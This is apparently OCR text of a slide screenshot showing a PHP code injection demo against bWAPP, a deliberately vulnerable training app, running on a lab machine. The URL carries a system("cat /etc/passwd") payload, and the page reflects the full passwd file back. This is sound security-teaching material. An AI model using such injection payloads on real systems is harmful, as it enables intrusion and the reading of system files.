 bWAPP - PHP Code Injec
http://192.168.16.89/bWAPP/
192.168.16.89/bWAPP/phpi.php?message=system("cat /etc/passwd")
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/
bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/
man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/
sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/
www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/
nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/
avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/
PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/
false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/
johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false snmp:x:120:65534::/var/lib/
snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false ntp:x:121:131::/home/ntp:/bin/false
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training
Left Windows